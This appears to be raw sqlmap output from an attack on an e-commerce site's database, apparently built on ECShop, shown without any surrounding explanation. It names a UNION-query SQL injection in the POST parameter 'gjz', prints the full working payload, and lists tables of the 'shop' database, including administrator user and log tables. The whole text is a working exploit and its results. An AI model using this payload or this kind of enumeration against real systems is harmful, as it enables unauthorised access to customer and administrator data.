 9 sqlmap identified the following injection points with a total of 0
HTTP(s) requests:
10 ---
11 Place: POST
12 Parameter: gjz
13 Type: UNION query
14 Title: MySQL UNION query (NULL) - 12 columns
15 Payload: sheng=0&shi=0&leixing=0&gjz=123' LIMIT 1,1 UNION ALL
SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(
0x3a7963773a,0x7a4f6564554d7976666d,0x3a746e6b3a), NULL, NULL,
NULL, NULL#
16 ---
17 Database: shop
18 [176 tables]
19 +----------------------------------------------------+
20 | ecs_account_log |
21 | ecs_ad |
22 | ecs_ad_custom |
23 | ecs_ad_position |
24 | ecs_admin_action |
25 | ecs_admin_log |
26 | ecs_admin_message |
27 | ecs_admin_user |
28 | ecs_adsense |
29 | ecs_affiliate_log |
30 | ecs_agency |